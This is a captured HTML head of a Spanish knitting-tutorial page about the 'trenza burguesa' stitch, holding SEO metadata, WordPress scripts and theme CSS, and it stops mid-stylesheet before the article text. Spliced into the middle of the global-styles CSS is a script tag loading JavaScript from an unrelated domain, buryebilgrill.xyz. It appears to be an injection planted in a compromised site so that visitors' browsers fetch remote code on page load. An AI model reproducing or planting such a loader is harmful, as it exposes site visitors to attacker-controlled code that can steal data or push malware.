

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas
body_size: 26582
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer el punto trenza burguesa a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer el punto trenza burguesa a dos agujas. Se completa cada 8 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer el punto trenza burguesa a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer el punto trenza burguesa a dos agujas. Se completa cada 8 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-02-02T08:51:30+00:00" />
	<meta property="article:modified_time" content="2022-03-25T09:40:23+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-burgu.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas","name":"Como tejer el punto trenza burguesa a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-burgu.jpg","datePublished":"2022-02-02T08:51:30+00:00","dateModified":"2022-03-25T09:40:23+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer el punto trenza burguesa a dos agujas. Se completa cada 8 vueltas. Sigue el paso a paso del Vídeo Tutorial.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-burgu.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-burgu.jpg","width":1280,"height":720,"caption":"Punto trenza burguesa a dos agujas- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-burguesa-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Muestras de puntos","item":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"},{"@type":"ListItem","position":4,"name":"Como tejer el punto trenza burguesa a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form 